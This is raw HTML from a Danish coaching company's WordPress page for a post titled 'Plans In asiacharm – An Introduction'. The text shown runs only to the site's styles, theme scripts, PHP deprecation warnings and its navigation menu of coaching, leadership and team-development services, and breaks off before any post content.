

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/05/01/plans-in-asiacharm-an-introduction/
body_size: 17948
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Plans In asiacharm &#8211; An Introduction &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F05%2F01%2Fplans-in-asiacharm-an-introduction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F05%2F01%2Fplans-in-asiacharm-an-introduction%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/11776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/05/01/plans-in-asiacharm-an-introduction/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=11776' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11776 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
